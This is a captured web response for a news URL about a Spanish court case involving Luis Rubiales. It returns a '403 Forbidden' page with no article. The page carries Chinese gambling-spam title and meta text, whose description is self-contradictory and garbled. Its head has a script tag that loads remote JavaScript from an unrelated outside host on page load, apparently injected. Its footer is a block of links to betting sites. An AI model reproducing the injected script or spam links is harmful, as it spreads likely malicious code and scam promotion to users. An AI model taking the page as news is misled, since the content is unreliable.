

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.24usatv.com/feeds/hot-trends/spain-s-national-court-admits-spanish-prosecutor-s-complaint-against-former-soccer-chief-luis-rubiales/
body_size: 1177
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>赢博在线(中国)唯一官方网站</title>
<meta content="赢博在线(中国)唯一官方网站," name="keywords"/>
<meta content="赢博在线(中国)唯一官方网站（以下简称赢博在线(中国)唯一官方网站）成立于2009年9月，是一家集域名注册、网站开发、网站推广、虚拟主机、企业邮箱一体的 科技公司。拥有一支 的程序开发团队，能为企业量身订制各类软件及网络平台。赢博在线(中国)唯一官方网站将围绕“机场投资建设及运营管理”的核心主业及“航空关联业务、临空经济发展、通用航空业务、航空投融资业务”四大关联主业，打造世界一流的“千亿级”资产的机场运营管理和航空产业投资集团。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/feeds/hot-trends/spain-s-national-court-admits-spanish-prosecutor-s-complaint-against-former-soccer-chief-luis-rubiales/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/10/08 07:31:56</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.likenaruto.com">米兰体育官方网站-综合赛事平台</a> | <a href="http://www.chinaapa.com">九游官网</a> | <a href="http://www.ysahome.com">米兰(中国)milan·官方网站</a> | <a href="http://www.topblogz.com">九游平台</a> | <a href="http://www.kzhong.com">千亿官网</a> | <a href="http://www.utopiaphotomarket.com">千亿官方网页版</a> | <a href="http://www.israelholidayestate.com">米乐在线(中国)唯一官方网站</a> | <a href="http://www.chrisellaloans.com">华体会网官方站网页版</a> | 
</div>
</body>
</html>
